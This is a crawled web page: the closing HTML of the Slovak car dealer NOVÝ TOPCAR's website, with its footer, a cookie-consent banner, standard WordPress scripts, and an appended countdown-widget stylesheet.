-8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div><div id="cms_footer_27row_3" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-four col_3_0 col-first"><div  id="cms_footer_27element_3_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><strong>NOVÝ TOPCAR, s.r.o.</strong></p>
<p>Bytčická cesta 88<br />010 09 Žilina</p>
<p>IČO: 36371653<br />IČ DPH: SK2020101325</p>
</div></div></div></div><div class="col col-four col_3_1"><div  id="cms_footer_27element_3_1_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>O nás</p>
</div></div></div><div  id="cms_footer_27element_3_1_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/kontakt/">Kontakt</a></p>
</div></div></div></div><div class="col col-four col_3_2"><div  id="cms_footer_27element_3_2_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Kontakt ONLINE</p>
</div></div></div><div  id="cms_footer_27element_3_2_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka vozidla</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/objednavka-na-servis/">Objednávka SERVIS</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/poziadavka-na-nahradne-diely/">Dopyt na&nbsp;náhradné diely</a></p>
</div></div></div></div><div class="col col-four col_3_3 col-last"><div  id="cms_footer_27element_3_3_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Právne záležitosti</p>
</div></div></div><div  id="cms_footer_27element_3_3_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/vop/">Všeobecné obchodné podmienky</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/nastavenia-cookies/">Zásady používania cookies</a></p>
</div></div></div></div></div></div><div id="cms_footer_27row_4" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_mobile hide_on_tablet" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_4_0 col-first col-last"><div  id="cms_footer_27element_4_0_0"  class="element_container social_icons_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div></div><div class="footer_end footer_type2"><div class="background_overlay"></div>
<div id="footer-in" class="footer-in fix_width ">
		<div
		id="site_copyright">&copy; 2026 NOVÝ TOPCAR s.r.o.</div>

		<div class="cms_clear"></div>
</div>
</div></div></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mioweb3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1.5 -1.5 103 103">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript" async="async" defer="defer">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			<div class="mw_cookie_management_container mw_cookie_bar_management_container mw_cookie_management_bg_light"><div class="mw_cookie_bar mw_cookie_bar_position_bottom-left"><div class="mw_cookie_bar_text"><div class="mw_cookie_bar_title mw_cookie_banner_title">Táto stránka používa cookies</div><p>Na stránkach používame súbory cookies. Niektoré sú nevyhnutné pre fungovanie stránok, iné nám umožňujú poskytnúť vám lepšiu skúsenosť pri návšteve našich stránok alebo zobrazovaní reklamy, pomáhajú nám analyzovať návštevnosť a stránky zlepšovať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_bar_buttons"><a class="mw_cookie_bar_setting_link mw_cookie_open_setting" href="#">Nastavenie cookies</a><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div><div class="mw_cookie_setting_popup_content"><a href="#" class="mw_cookie_setting_popup_close mw_icon mw_icon_style_1"><i></i></a><div class="mw_cookie_setting_text"><div class="mw_cookie_setting_title mw_cookie_banner_title">Súhlas s používaním cookies</div><p>Cookies sú malé súbory, ktoré sa dočasne ukladajú vo vašom počítači a pomáhajú nám k lepšej užívateľskej skúsenosti na našich stránkach. Cookies používame na personalizáciu obsahu stránok a reklám, poskytovanie funkcií sociálnych sietí a na analýzu návštevnosti. Informácie o vašom používaní našich stránok tiež zdieľame s našimi partnermi v oblasti sociálnych sietí, reklamy a analýzy, ktorí ich môžu kombinovať s ďalšími informáciami, ktoré ste im poskytli alebo ktoré zhromaždili pri vašom používaní ich služieb.<br />
<br />
Zo zákona môžeme na vašom zariadení ukladať iba súbory cookie, ktoré sú nevyhnutné pre prevádzku týchto stránok. Pre všetky ostatné typy súborov cookie potrebujeme vaše povolenie. Budeme vďační, keď nám ho poskytnete a pomôžete nám tak, naše stránky a služby zlepšovať. Svoj súhlas s používaním cookies na našom webe môžete samozrejme kedykoľvek zmeniť alebo odvolať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_setting_form"><div class="mw_cookie_setting_form_title mw_cookie_banner_title">Jednotlivé súhlasy</div><form><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container " ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="necessary" checked="checked" disabled="disabled" value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Nevyhnutné</strong> - aby stránky fungovali, ako majú.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Nevyhnutné súbory cookie pomáhajú urobiť webové stránky uplatniteľnými tým, že umožňujú základné funkcie, ako je navigácia na stránke a prístup k zabezpečeným oblastiam webovej stránky. Bez týchto súborov cookie nemôže web správne fungovať.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_preferences" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="preferences"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Preferenčné</strong> - aby sme si pamätali vaše preferencie.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Preferenčné cookies umožňujú, aby si stránka pamätala informácie, ktoré upravujú, ako sa stránka chová alebo vyzerá. Napr. vaše prihlásenie, obsah košíka, krajinu, z ktorej stránku navštevujete.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_analytics" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="analytics"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Štatistické</strong> - aby sme vedeli, čo na webe robíte a čo zlepšiť.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Štatistické cookies pomáhajú prevádzkovateľovi stránok pochopiť, ako návštevníci stránok stránku používajú, aby mohol stránky optimalizovať a ponúknuť im lepšiu skúsenosť. Všetky dáta sa zbierajú anonymne a nie je možné ich spojiť s konkrétnou osobou. </div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_marketing" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="marketing"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Marketingové</strong> - aby sme vám ukazovali iba relevantnú reklamu.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Marketingové cookies sa používajú na sledovanie pohybu návštevníkov naprieč webovými stránkami s cieľom zobrazovať im iba takú reklamu, ktorá je pre daného človeka relevantná a užitočná. Všetky dáta sa zbierajú a používajú anonymne a nie je možné ich spojiť s konkrétnou osobou.</div></div></div><div class="mw_cookie_setting_buttons"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_save_setting" href="#">Uložiť nastavenia</a><div class="mw_cookie_setting_buttons_left"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div></form></div></div><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs></svg><div class="body_background_container background_container "><div class="background_overlay"></div></div><style>.mw_cookie_button_secondary{color:#a6070e !important;border-color:#a6070e;}.mw_cookie_button_primary, .mw_cookie_button_secondary:hover{background-color:#a6070e;}.mw_cookie_allow_all_button:hover{box-shadow:0 0 2px #a6070e;}</style>
<style type="text/css" media="all">
 .wp-block-themeisle-blocks-accordion {--accordion-title-color: #f78da7;--accordion-title-background: #8ed1fc;--accordion-border-color: #00d084;} .wp-block-themeisle-blocks-accordion-item[open] {--accordion-title-color: #abb8c3;}tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://topcar.sk/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front_menu.js?ver=1769652024" id="front_menu-js"></script>
<script type="text/javascript" id="ve-front-script-js-extra">
/* <![CDATA[ */
var front_texts = {"required":"Mus\u00edte vyplni\u0165 v\u0161etky povinn\u00e9 \u00fadaje.","wrongemail":"Emailov\u00e1 adresa nie je platn\u00e1. Skontrolujte pros\u00edm \u010di je vyplnen\u00e1 spr\u00e1vne.","wrongnumber":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo.","nosended":"Zpr\u00e1va se nepoda\u0159ila z nezn\u00e1m\u00e9ho d\u016fvodu odeslat.","wrongnumber2":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo. Spr\u00e1vn\u00fd form\u00e1t telefonn\u00edho \u010d\u00edsla je nap\u0159.: \"+420733987123\"."};
//# sourceURL=ve-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front.js?ver=1769652024" id="ve-front-script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/mw_lightbox/mw_lightbox.js?ver=1769652024" id="ve_lightbox_script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/animate/waypoints.min.js?ver=1" id="ve_waypoints_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topcar.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topcar.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


</div>  <!-- wrapper -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/countdown/jquery.countdown.css?ver=1765245627
body_size: 719
content:
.countdownHolder {
	/* margin: 0 auto; */
	font-size: 40px;
	text-align: center;
	color: inherit !important;
}

.position {
	display: block;
	overflow: hidden;
	position: relative;
	height: 1.6em;
	float: left;
	line-height: 1.5em;
	width: 1.1em;
}

.position1 {
	padding-right: 0.1em;
}

.position3 {
	padding-left: 0.1em;
}

.digit {
	position: absolute;
	display: block;
	width: 1.1em;
	text-align: center;
	letter-spacing: -1px;
}

.count_time {
	position: relative;
	margin-right: 0.4em;
	display: inline-block;
}

.count_time::after {
	width: 0.4em;
	line-height: 1.3em;
	content: ':';
	text-align: center;
	position: absolute;
	top: 0;
	right: -0.4em;
	display: block;
}

.countSeconds {
	margin-right: 0;
}

.countSeconds::after {
	content: none;
}

.position_title {
	font-size: 11px;
	display: block;
	line-height: 13px;
	height: 20px;
	padding-top: 10px;
	clear: both;
	text-transform: uppercase;
	font-weight: normal;
}

/* counter 1 */

.ve_countdown_1 .digit {
	background-color: #333;
	-moz-border-radius: 0.15em;
	-webkit-border-radius: 0.15em;
	border-radius: 0.15em;
}


/* counter 3*/

.ve_countdown_3 .count_time {
	background-color: #333;
	padding: 0.2em 0.4em;
}

.ve_countdown_3 .count_time::after {
	color: #333;
	line-height: 1.6em;
	padding: 10px 0;
}

.ve_countdown_3 .position {
	width: 0.7em;
	height: 1.2em;
	line-height: 1.2em;
}

.ve_countdown_3 .position1 {
	padding-right: 0;
}

.ve_countdown_3 .digit {
	width: 0.7em;
}

/* counter 5 */


.ve_countdown_5 .digit {
	width: 0.6em;
	height: 1.1em;
	line-height: 1.1em;
}

.ve_countdown_5 .position {
	width: 0.6em;
	height: 1.2em;
	line-height: 1.1em;
}

.ve_countdown_5 .position1 {
	padding-right: 0;
}

.ve_countdown_5 .position_title {
	height: 15px;
	padding: 0;
}

.ve_countdown_5 .count_time::after {
	line-height: 1em;
}

/* counter 6 */

.ve_countdown_6 .count_time {
	background-color: #333;
	padding: 0 0.2em;
	text-align: center;
	position: relative;
	margin-right: 0.2em;
	margin-bottom: 20px;
}

.ve_countdown_6 .count_time::after {
	content: none;
}

.ve_countdown_6 .digit {
	width: 0.6em;
}

.ve_countdown_6 .position {
	width: 0.6em;
	line-height: 1.5em;
	height: 1.5em;
}

.ve_countdown_6 .position1 {
	padding-right: 0;
}

.ve_countdown_6 .position_title {
	height: 15px;
	padding: 0;
	position: absolute;
	width: 80px;
	margin-left: -40px;
	left: 50%;
	bottom: -20px;
}

/* counter 7 */
.ve_countdown_7 {
	display: inline-block;
	text-align: center;
}
.ve_countdown_7 .digit {
	width: 0.6em;
}
.ve_countdown_7 .count_time {
	display: inline-flex;
	vertical-align: middle;
	flex-wrap: wrap;
}
.ve_countdown_7 .count_time.countDays {
	display: inline;
}

.ve_countdown_7 .position {
	width: 0.6em;
	line-height: 1.5em;
	height: 1.5em;
	display: inline-block;
	font-weight: bold;
	float: none;
	vertical-align: text-top;
}

.ve_countdown_7 .position1 {
	padding-right: 0;
}

.ve_countdown_7 .position_title,
.ve_countdown_7 .position_before {
	display: inline;
	float: none;
	line-height: 1.5em;
	clear: none;
	font-size: inherit;
	padding-top: 0;
	padding-left: 0.3em;
	text-transform: none;
	text-align: left;
}

.ve_countdown_7 .position_before {
	padding-right: 0.3em;
	padding-left: 0;
	display: inline;
}

.ve_countdown_7 .position_title::after {
	content: ',';
}

.ve_countdown_7 .countSeconds .position_title::after,
.ve_countdown_7 .count_time::after {
	content: none;
}


.ve_countdown_1.dark_countdown_color .position,
.ve_countdown_3.dark_countdown_color .count_time,
.ve_countdown_6.dark_countdown_color .position {
	color: #fff;
}
